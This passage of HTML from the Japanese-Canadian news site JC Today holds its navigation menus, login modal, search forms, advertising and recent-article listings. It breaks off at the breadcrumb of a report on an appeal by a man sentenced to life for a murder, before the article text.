	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月16日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 新報リポート" class="entry-crumb" href="https://www.japancanadatoday.ca/category/shinpo-report/">新報リポート</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">古川さん殺害、終身刑の男が控訴</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
